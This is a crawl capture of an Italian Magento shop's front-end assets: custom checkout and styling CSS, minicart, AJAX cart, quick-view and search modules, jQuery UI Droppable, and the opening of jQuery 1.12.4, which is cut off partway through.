aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll._show .modal-content {
    border: solid;
    border-color: black!important;
}
.checkout-extra{
display:none;
}
.btn-secondary{
color: #000!important;
}

/*colore nero cookie*/

.cky-accordion-header .cky-always-active {
    color: #222!important;    
}

/*disattiva  Recentemente ordinati */
.block.block-reorder {
  display: none!important;
}

/*nasconde iva checkout */
.totals-tax {
  display: none!important;
}


/*nero nome brand */

.product-name.navy1 {
  color: #000!important;
}


.brand-name {
  color: #000!important;
}


.products-grid .product-item-info .product-top .product-item-photo > img {

  transform: scale(1.12)!important;

}

.product.photo.product-item-photo {
  padding-bottom: 150.3333% !important;
}




 p {
  
    color: #000!important;
   
}

/*app colo whatsapp */

.fa.fa-whatsapp {
  color: green!important;
}

/*one step checkout conf */

.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container .cart.table-wrapper .actions-toolbar > .action:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container .action-gift:not(.braintree-googlepay-button):not(.ui-datepicker-trigger) {
  background: #000!important;
  color: #FFF!important;
font-size: 12px!important;
text-align: justify!important;
}


.fieldset .field > .label {
  display: flex!important;
}

.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content {
  
  padding: 0 15px 0 15px!important;
}

.btn, .btn-secondary, .action-secondary, .action-primary, .btn-default {

  border-radius: 0px!important;

}

.product-info-main .product-add-form .box-tocart .field.qty label.label {
  display: none !important;
}

.product-options-bottom .special-price {
  
  margin: 0px 10!important;
}
.amcheckout-step-container .amcheckout-summary-container .minicart-items .product-item-details {
  padding-left: 10px!important;
}
.action.action-apply {
  border-radius: 0px !important;
}

.checkout-agreement {
  text-align: left;
  margin-left: 50px;
}

.billing-address-details {
  display: none;
}
.card-logos-container {

  margin-left: 50px !important;
}

.action.towishlist {
  background-color: transparent !important;
  color: black !important;
}

  
.checkout-cart-index .mp-discount-label-wrap{
padding-top: 5px;

}
.owl-item.active .swatch-attribute-options.clearfix {
  display: none;
}

.ui-datepicker-trigger.v-middle {
  display: none;
}


.count.mgs-option-count {
  display: none;
}
/*one step checkout tolgo la newsletter */
.amcheckout-checkboxes-container.amcheckout-checkboxes {
  display: none !important;
}


.field.choice .field-tooltip {
  top: -43px!important;
  margin-left: 340px;
}
.field-tooltip._active {
  z-index: 100;
  padding-top: 70px;
  margin-top: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.roncastyle.com/media/mgs/fbuilder/css/blocks.min.css
body_size: 241
content:
.block39 .mgs-divider-block .mgs-divider hr{border-width:0px}.block58 .mgs-button-block button{line-height:35px;}.block58 .mgs-button-block button span{height:35px; line-height:35px;}.block137 .mgs-promobanner .banner-button button.btn-promo-banner span{color:rgba(0, 0, 0, 0)}.block144 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block144 .mgs-button-block button span.has-divider{margin:0}.block144 .mgs-button-block button{height:40px; line-height:40px;}.block144 .mgs-button-block button span.has-divider{width:40px; padding:0}.block144 .mgs-button-block button{line-height:40px;}.block144 .mgs-button-block button span{height:40px; line-height:40px;}.block153 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block153 .mgs-button-block button span.has-divider{margin:0}.block153 .mgs-button-block button{height:40px; line-height:40px;}.block153 .mgs-button-block button span.has-divider{width:40px; padding:0}.block153 .mgs-button-block button{line-height:40px;}.block153 .mgs-button-block button span{height:40px; line-height:40px;}.block156 .mgs-button-block button{line-height:35px;}.block156 .mgs-button-block button span{height:35px; line-height:35px;}.block167 .mgs-promobanner .banner-button button.btn-promo-banner span{color:rgba(0, 0, 0, 0)}.block176 .mgs-promobanner .banner-text{color:#ffffff}.block180 .mgs-promobanner .banner-text{color:#ffffff}.block189 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block189 .mgs-button-block button span.has-divider{margin:0}.block189 .mgs-button-block button{height:40px; line-height:40px;}.block189 .mgs-button-block button span.has-divider{width:40px; padding:0}.block189 .mgs-button-block button{line-height:40px;}.block189 .mgs-button-block button span{height:40px; line-height:40px;}.block191 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block191 .mgs-button-block button span.has-divider{margin:0}.block191 .mgs-button-block button{height:40px; line-height:40px;}.block191 .mgs-button-block button span.has-divider{width:40px; padding:0}.block191 .mgs-button-block button{line-height:40px;}.block191 .mgs-button-block button span{height:40px; line-height:40px;}.block192 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block194 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block195 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block196 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block197 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Amasty_Checkout/js/amastyCheckoutDisabled.js
body_size: -66
content:
//disable mixins
window.amasty_checkout_disabled = true;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/HumanElement_MiniCartAutoOpen/js/view/minicart_open.js
body_size: 628
content:
define([
    "jquery",
    "jquery/ui",
    "domReady!"
], function ($) {

    var dropDownTimeout = null;

    return function (config, element) {
        let minicart = $(element);
        let canAutoOpen = config.canAutoOpen;
        let canScrollTop = config.canScrollTop;
        let autoOpenTimeout = config.autoOpenTimeout * 1000;
        let scrollTopDuration = 1000;
        let dropDownDialog = minicart.find('[data-role="dropdownDialog"]');

        // Reusable function to cancel the closing of the minicart
        let cancelCloseMinicart = () => {
            if (dropDownTimeout) {
                clearTimeout(dropDownTimeout);
                dropDownTimeout = null;
            }
        };

        // Reusable function to open minicart and start timeout for eventually closing minicart
        let openMinicart = () => {
            // Cancel pre-existing timeout
            cancelCloseMinicart();

            // Scroll Page to top
            if (canScrollTop) {
                $("html, body").animate({scrollTop: 0}, scrollTopDuration, () => {
                    dropDownDialog.dropdownDialog("open");
                });
            } else {
                dropDownDialog.dropdownDialog("open");
            }

            // Create new timeout
            dropDownTimeout = setTimeout(function () {
                dropDownDialog.dropdownDialog("close");
            }, autoOpenTimeout);
        };

        // Trigger to determine whether minicart is allowed to auto open and if so,
        // whether the is page done being busy to so it can happen
        let openMiniCartTrigger = () => {
            if (canAutoOpen) {
                if ($('body').attr('aria-busy') === 'true') {
                    setTimeout(openMiniCartTrigger, 500);
                } else {
                    openMinicart();
                }
            }
        };

        // Cancel the closing of minicart if user mouses over it while it's open
        dropDownDialog.on('mouseenter', function (event) {
            event.stopPropagation();
            cancelCloseMinicart();
        });

        // Kick off "open minicart" trigger to eventually open minicart
        minicart.on('ajaxContentUpdated', openMiniCartTrigger);
    }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery/ui-modules/droppable.js
body_size: 3094
content:
/*!
 * jQuery UI Droppable - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/droppable/
 */

define([
    'jquery',
    'jquery-ui-modules/draggable'
], function ($, undefined) {

    function isOverAxis(x, reference, size) {
        return (x > reference) && (x < (reference + size));
    }

    $.widget("ui.droppable", {
        version: "1.10.4",
        widgetEventPrefix: "drop",
        options: {
            accept: "*",
            activeClass: false,
            addClasses: true,
            greedy: false,
            hoverClass: false,
            scope: "default",
            tolerance: "intersect",

            // callbacks
            activate: null,
            deactivate: null,
            drop: null,
            out: null,
            over: null
        },
        _create: function () {

            var proportions,
                o = this.options,
                accept = o.accept;

            this.isover = false;
            this.isout = true;

            this.accept = $.isFunction(accept) ? accept : function (d) {
                return d.is(accept);
            };

            this.proportions = function ( /* valueToWrite */) {
                if (arguments.length) {
                    // Store the droppable's proportions
                    proportions = arguments[0];
                } else {
                    // Retrieve or derive the droppable's proportions
                    return proportions ?
                        proportions :
                        proportions = {
                            width: this.element[0].offsetWidth,
                            height: this.element[0].offsetHeight
                        };
                }
            };

            // Add the reference and positions to the manager
            $.ui.ddmanager.droppables[o.scope] = $.ui.ddmanager.droppables[o.scope] || [];
            $.ui.ddmanager.droppables[o.scope].push(this);

            (o.addClasses && this.element.addClass("ui-droppable"));

        },

        _destroy: function () {
            var i = 0,
                drop = $.ui.ddmanager.droppables[this.options.scope];

            for (; i < drop.length; i++) {
                if (drop[i] === this) {
                    drop.splice(i, 1);
                }
            }

            this.element.removeClass("ui-droppable ui-droppable-disabled");
        },

        _setOption: function (key, value) {

            if (key === "accept") {
                this.accept = $.isFunction(value) ? value : function (d) {
                    return d.is(value);
                };
            }
            $.Widget.prototype._setOption.apply(this, arguments);
        },

        _activate: function (event) {
            var draggable = $.ui.ddmanager.current;
            if (this.options.activeClass) {
                this.element.addClass(this.options.activeClass);
            }
            if (draggable) {
                this._trigger("activate", event, this.ui(draggable));
            }
        },

        _deactivate: function (event) {
            var draggable = $.ui.ddmanager.current;
            if (this.options.activeClass) {
                this.element.removeClass(this.options.activeClass);
            }
            if (draggable) {
                this._trigger("deactivate", event, this.ui(draggable));
            }
        },

        _over: function (event) {

            var draggable = $.ui.ddmanager.current;

            // Bail if draggable and droppable are same element
            if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) {
                return;
            }

            if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {
                if (this.options.hoverClass) {
                    this.element.addClass(this.options.hoverClass);
                }
                this._trigger("over", event, this.ui(draggable));
            }

        },

        _out: function (event) {

            var draggable = $.ui.ddmanager.current;

            // Bail if draggable and droppable are same element
            if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) {
                return;
            }

            if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {
                if (this.options.hoverClass) {
                    this.element.removeClass(this.options.hoverClass);
                }
                this._trigger("out", event, this.ui(draggable));
            }

        },

        _drop: function (event, custom) {

            var draggable = custom || $.ui.ddmanager.current,
                childrenIntersection = false;

            // Bail if draggable and droppable are same element
            if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) {
                return false;
            }

            this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function () {
                var inst = $.data(this, "ui-droppable");
                if (
                    inst.options.greedy &&
                    !inst.options.disabled &&
                    inst.options.scope === draggable.options.scope &&
                    inst.accept.call(inst.element[0], (draggable.currentItem || draggable.element)) &&
                    $.ui.intersect(draggable, $.extend(inst, {offset: inst.element.offset()}), inst.options.tolerance)
                ) {
                    childrenIntersection = true;
                    return false;
                }
            });
            if (childrenIntersection) {
                return false;
            }

            if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {
                if (this.options.activeClass) {
                    this.element.removeClass(this.options.activeClass);
                }
                if (this.options.hoverClass) {
                    this.element.removeClass(this.options.hoverClass);
                }
                this._trigger("drop", event, this.ui(draggable));
                return this.element;
            }

            return false;

        },

        ui: function (c) {
            return {
                draggable: (c.currentItem || c.element),
                helper: c.helper,
                position: c.position,
                offset: c.positionAbs
            };
        }

    });

    $.ui.intersect = function (draggable, droppable, toleranceMode) {

        if (!droppable.offset) {
            return false;
        }

        var draggableLeft, draggableTop,
            x1 = (draggable.positionAbs || draggable.position.absolute).left,
            y1 = (draggable.positionAbs || draggable.position.absolute).top,
            x2 = x1 + draggable.helperProportions.width,
            y2 = y1 + draggable.helperProportions.height,
            l = droppable.offset.left,
            t = droppable.offset.top,
            r = l + droppable.proportions().width,
            b = t + droppable.proportions().height;

        switch (toleranceMode) {
            case "fit":
                return (l <= x1 && x2 <= r && t <= y1 && y2 <= b);
            case "intersect":
                return (l < x1 + (draggable.helperProportions.width / 2) && // Right Half
                    x2 - (draggable.helperProportions.width / 2) < r && // Left Half
                    t < y1 + (draggable.helperProportions.height / 2) && // Bottom Half
                    y2 - (draggable.helperProportions.height / 2) < b); // Top Half
            case "pointer":
                draggableLeft = ((draggable.positionAbs || draggable.position.absolute).left + (draggable.clickOffset || draggable.offset.click).left);
                draggableTop = ((draggable.positionAbs || draggable.position.absolute).top + (draggable.clickOffset || draggable.offset.click).top);
                return isOverAxis(draggableTop, t, droppable.proportions().height) && isOverAxis(draggableLeft, l, droppable.proportions().width);
            case "touch":
                return (
                    (y1 >= t && y1 <= b) ||	// Top edge touching
                    (y2 >= t && y2 <= b) ||	// Bottom edge touching
                    (y1 < t && y2 > b)		// Surrounded vertically
                ) && (
                    (x1 >= l && x1 <= r) ||	// Left edge touching
                    (x2 >= l && x2 <= r) ||	// Right edge touching
                    (x1 < l && x2 > r)		// Surrounded horizontally
                );
            default:
                return false;
        }

    };

    /*
        This manager tracks offsets of draggables and droppables
    */
    $.ui.ddmanager = {
        current: null,
        droppables: {"default": []},
        prepareOffsets: function (t, event) {

            var i, j,
                m = $.ui.ddmanager.droppables[t.options.scope] || [],
                type = event ? event.type : null, // workaround for #2317
                list = (t.currentItem || t.element).find(":data(ui-droppable)").addBack();

            droppablesLoop: for (i = 0; i < m.length; i++) {

                //No disabled and non-accepted
                if (m[i].options.disabled || (t && !m[i].accept.call(m[i].element[0], (t.currentItem || t.element)))) {
                    continue;
                }

                // Filter out elements in the current dragged item
                for (j = 0; j < list.length; j++) {
                    if (list[j] === m[i].element[0]) {
                        m[i].proportions().height = 0;
                        continue droppablesLoop;
                    }
                }

                m[i].visible = m[i].element.css("display") !== "none";
                if (!m[i].visible) {
                    continue;
                }

                //Activate the droppable if used directly from draggables
                if (type === "mousedown") {
                    m[i]._activate.call(m[i], event);
                }

                m[i].offset = m[i].element.offset();
                m[i].proportions({width: m[i].element[0].offsetWidth, height: m[i].element[0].offsetHeight});

            }

        },
        drop: function (draggable, event) {

            var dropped = false;
            // Create a copy of the droppables in case the list changes during the drop (#9116)
            $.each(($.ui.ddmanager.droppables[draggable.options.scope] || []).slice(), function () {

                if (!this.options) {
                    return;
                }
                if (!this.options.disabled && this.visible && $.ui.intersect(draggable, this, this.options.tolerance)) {
                    dropped = this._drop.call(this, event) || dropped;
                }

                if (!this.options.disabled && this.visible && this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {
                    this.isout = true;
                    this.isover = false;
                    this._deactivate.call(this, event);
                }

            });
            return dropped;

        },
        dragStart: function (draggable, event) {
            //Listen for scrolling so that if the dragging causes scrolling the position of the droppables can be recalculated (see #5003)
            draggable.element.parentsUntil("body").bind("scroll.droppable", function () {
                if (!draggable.options.refreshPositions) {
                    $.ui.ddmanager.prepareOffsets(draggable, event);
                }
            });
        },
        drag: function (draggable, event) {

            //If you have a highly dynamic page, you might try this option. It renders positions every time you move the mouse.
            if (draggable.options.refreshPositions) {
                $.ui.ddmanager.prepareOffsets(draggable, event);
            }

            //Run through all droppables and check their positions based on specific tolerance options
            $.each($.ui.ddmanager.droppables[draggable.options.scope] || [], function () {

                if (this.options.disabled || this.greedyChild || !this.visible) {
                    return;
                }

                var parentInstance, scope, parent,
                    intersects = $.ui.intersect(draggable, this, this.options.tolerance),
                    c = !intersects && this.isover ? "isout" : (intersects && !this.isover ? "isover" : null);
                if (!c) {
                    return;
                }

                if (this.options.greedy) {
                    // find droppable parents with same scope
                    scope = this.options.scope;
                    parent = this.element.parents(":data(ui-droppable)").filter(function () {
                        return $.data(this, "ui-droppable").options.scope === scope;
                    });

                    if (parent.length) {
                        parentInstance = $.data(parent[0], "ui-droppable");
                        parentInstance.greedyChild = (c === "isover");
                    }
                }

                // we just moved into a greedy child
                if (parentInstance && c === "isover") {
                    parentInstance.isover = false;
                    parentInstance.isout = true;
                    parentInstance._out.call(parentInstance, event);
                }

                this[c] = true;
                this[c === "isout" ? "isover" : "isout"] = false;
                this[c === "isover" ? "_over" : "_out"].call(this, event);

                // we just moved out of a greedy child
                if (parentInstance && c === "isout") {
                    parentInstance.isout = false;
                    parentInstance.isover = true;
                    parentInstance._over.call(parentInstance, event);
                }
            });

        },
        dragStop: function (draggable, event) {
            draggable.element.parentsUntil("body").unbind("scroll.droppable");
            //Call prepareOffsets one final time since IE does not fire return scroll events when overflow was caused by drag (see #5003)
            if (!draggable.options.refreshPositions) {
                $.ui.ddmanager.prepareOffsets(draggable, event);
            }
        }
    };

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_AjaxCart/js/action/product-add-to-cart.js
body_size: 1167
content:
require([
    'jquery',
    'Magento_Ui/js/modal/modal',
], function($, modal) {
    jQuery('#product-addtocart-button').click(function(){
        var form = jQuery('#product_addtocart_form');
        var isValid = form.valid();
        if(isValid){
            jQuery(this).addClass('disabled tocart-loading');
            var data = form.serializeArray();
            data.push({
                name: 'ajax',
                value: 1
            });
            jQuery.ajax({
                url: form.attr('action'),
                data: jQuery.param(data),
                type: 'post',
                dataType: 'json',
                beforeSend: function(xhr, options) {
                    jQuery('#mgs-ajax-loading').show();
                },
                success: function(response, status) {
                    if (status == 'success') {
                        if (response.ui) {
                            jQuery('#mgs-ajax-loading').hide();
                            if (response.animationType == 'popup') {
                                $('.page.messages').hide();

                                if($(document).find('.ajaxCartForm').length){
                                    $(document).find('.ajaxCartForm .modal-header .action-close').click();
                                }
                                $('body').append('<div id="popup_ajaxcart_success" class="popup__main popup--result"></div>');
                                    
                                var options =
                                {
                                    type: 'popup',
                                    modalClass: "success-ajax--popup viewBox",
                                    responsive: true,
                                    innerScroll: true,
                                    title: false,
                                    buttons: false
                                };
                                
                                var popup = modal(options, $('#popup_ajaxcart_success'));
                                $('#popup_ajaxcart_success').html(response.ui + response.related);
                                $('#popup_ajaxcart_success').trigger('contentUpdated');
                                $('#popup_ajaxcart_success').modal('openModal').on('modalclosed', function() { 
                                    $('#popup_ajaxcart_success').parents('.success-ajax--popup').remove();
                                });
                                setTimeout(function () {
                                    $('.page.messages .message').hide();
                                    $('.page.messages').show();
                                }, 2000);
                            } else if(response.animationType == 'flycart') {
                                var $animatedObject = jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">'+response.image+'</div>');
                            
                                var left = $_this.offset().left;
                                var top = $_this.offset().top;
                                
                                $animatedObject.css({top: top-1, left: left-1});
                                jQuery('html').append($animatedObject);
                                
                                jQuery('#footer-cart-trigger').addClass('active');
                                jQuery('#footer-mini-cart').slideDown(300);
                                
                                var gotoX = jQuery("#fixed-cart-footer").offset().left + 20;
                                var gotoY = jQuery("#fixed-cart-footer").offset().top;
                                
                                if($(document).find('.ajaxCartForm').length){
                                    $(document).find('.ajaxCartForm .modal-header .action-close').click();
                                }
                                
                                $animatedObject.animate({
                                    opacity: 0.6,
                                    left: gotoX,
                                    top: gotoY
                                }, 2000,
                                function () {
                                    $animatedObject.fadeOut('fast', function () {
                                        $animatedObject.remove();
                                        jQuery('html').removeClass('add-item-success');
                                    });
                                });
                            } else {
                                $('.product_quickview_content').modal('closeModal');
                                $("header.page-header").addClass("show-sticky-menu");
                                $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                                setTimeout(function(){
                                    $("header.page-header").removeClass("show-sticky-menu");
                                    $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("close");
                                },5000);
                                $("#product-addtocart-button > span").text('Add to cart');
                            }
                            
                        }
                    }
                }
            });
            return false;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Mageplaza_CustomerAttributes/js/storage.js
body_size: 887
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_CustomerAttributes
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(['jquery', 'mage/url'], function ($, urlBuilder) {
    'use strict';

    function convertArrayAttribute (array) {
        $.each(array, function (index, attribute) {
            var isFile = false;

            if ($.isArray(attribute)) {
                $.each(attribute, function (key, value) {
                    if ($.isPlainObject(value) && value['file']) {
                        isFile       = true;
                        array[index] = JSON.stringify(value);
                    }

                    return false;
                });

                if (!isFile) {
                    array[index] = attribute.join(',');
                }
            } else if (attribute.hasOwnProperty('value') && $.isArray(attribute.value)) {
                $.each(attribute.value, function (key, value) {
                    if ($.isPlainObject(value) && value['file']) {
                        isFile                = true;
                        array[index]['value'] = JSON.stringify(value);
                    }

                    return false;
                });

                if (!isFile) {
                    array[index]['value'] = attribute.value.join(',');
                }
            }
        });

        return array;
    }

    return function (storage) {
        storage.post = function (url, data, global, contentType) {
            if (data) {
                var payload = JSON.parse(data);

                if (payload.hasOwnProperty('addressInformation')) {
                    if (payload.addressInformation.hasOwnProperty('shipping_address') &&
                        payload.addressInformation.shipping_address &&
                        payload.addressInformation.shipping_address.hasOwnProperty('customAttributes')) {
                        payload.addressInformation.shipping_address.customAttributes =
                            convertArrayAttribute(payload.addressInformation.shipping_address.customAttributes);
                    }

                    if (payload.addressInformation.hasOwnProperty('billing_address') &&
                        payload.addressInformation.billing_address &&
                        payload.addressInformation.billing_address.hasOwnProperty('customAttributes')) {
                        payload.addressInformation.billing_address.customAttributes =
                            convertArrayAttribute(payload.addressInformation.billing_address.customAttributes);
                    }
                }

                if (payload.hasOwnProperty('address') && payload.address &&
                    payload.address.hasOwnProperty('custom_attributes')) {
                    payload.address.custom_attributes = convertArrayAttribute(payload.address.custom_attributes);
                }

                if (payload.hasOwnProperty('billingAddress') && payload.billingAddress &&
                    payload.billingAddress.hasOwnProperty('customAttributes')) {
                    payload.billingAddress.customAttributes = convertArrayAttribute(payload.billingAddress.customAttributes);
                }

                if (payload.hasOwnProperty('customerAttributes')) {
                    payload.customerAttributes = convertArrayAttribute(payload.customerAttributes);
                }

                data = JSON.stringify(payload);
            }

            global      = global === undefined ? true : global;
            contentType = contentType || 'application/json';

            return $.ajax({
                url: urlBuilder.build(url),
                type: 'POST',
                data: data,
                global: global,
                contentType: contentType
            });
        };

        return storage;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Aquickview/js/quickview.js
body_size: 625
content:
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'mage/translate',
    'Magento_Ui/js/modal/modal',
    'ko',
    'jquery/ui',
    'mage/validation/validation'

], function ($,$translate,modal,ko) {
    "use strict";

    $.widget('mgs.aQuickView', {

        _create: function () {
            // Do something
        },
        productQuickView: function (actionUrl, prdId) {
			var self = this;
			$.ajax({
				url: actionUrl,
				dataType: 'json',
				success: function (result) {
					$('#loading_overlay').removeClass('loading');
					if (result.product_detail) {
						$('body').append('<div id="product_quickview_content'+result.id_product+'" class="product_quickview_content"></div>');
						self.popupModal(result);
					}
				}
			});
        },

        popupModal: function (result) {
            var self = this,
				modelClass = "quickViewDetails viewBox";

            var options =
            {
                type: 'popup',
                modalClass: modelClass,
                responsive: true,
                innerScroll: true,
                title: false,
                buttons: false
            };

			var popup = modal(options, $('#product_quickview_content'+result.id_product));
			$('#product_quickview_content'+result.id_product).html(result.product_detail);
			$('#product_quickview_content'+result.id_product).trigger('contentUpdated');
			$('#product_quickview_content'+result.id_product).modal('openModal').on('modalclosed', function() {
				$('#product_quickview_content'+result.id_product).parents('.quickViewDetails').remove();
				$('body:not(.origin-catalog-product-view)').removeClass('catalog-product-view');
                $('body').removeAttr("style");
			});
        }
    });

    return $.mgs.aQuickView;
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_InstantSearch/js/view/category.js
body_size: 354
content:
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define(
    [
        'ko',
        'jquery',
        'uiComponent'
    ],
    function (ko, $, Component) {
        'use strict';
        return Component.extend({
            defaults: {
                template: 'MGS_InstantSearch/search/category',
                result: {
                    category: {
                        data: ko.observableArray([]),
                        size: ko.observable(0),
                        url: ko.observable('')
                    }
                },
                isVisible: false
            },
            initialize: function () {
                var self = this;
                this._super();
                if(window.instantSearch.category){
                    self.result.category = window.instantSearch.category;
                }
                this.isVisible = ko.computed(function () {
                    var sum = self.result.category.size();
                    if (sum > 0) {
                        return true; }
                    return false;
                }, this);
            }
        });
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery.js
body_size: 100520
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
